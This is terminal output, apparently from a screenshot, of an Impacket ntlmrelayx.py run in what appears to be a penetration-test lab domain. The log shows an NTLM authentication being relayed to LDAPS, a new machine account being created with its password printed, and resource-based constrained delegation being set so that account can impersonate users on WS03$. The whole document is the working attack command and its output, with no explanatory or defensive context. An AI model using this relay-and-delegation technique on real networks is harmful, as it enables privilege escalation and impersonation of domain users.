 ➜ examples git:(master) ✗ python3 ntlmrelayx.py -t ldaps://ws01 --delegate-a
ccess -smb2support
Impacket v0.9.23 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.0.10.110 controlled, attacking target ldaps
://ws01
[*] HTTPD(80): Authenticating against ldaps://ws01 as PENTEST/WS03$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large dom
ains
[*] HTTPD(80): Connection from 10.0.10.110 controlled, but there are no more
targets left!
[*] Attempting to create computer in: CN=Computers,DC=pentest,DC=local
[*] Adding new computer with username: ZNPBXKIF$ and password: ;.kG3kS}gcq#*s
H result: OK
[*] Delegation rights modified succesfully!
[*] ZNPBXKIF$ can now impersonate users on WS03$ via S4U2Proxy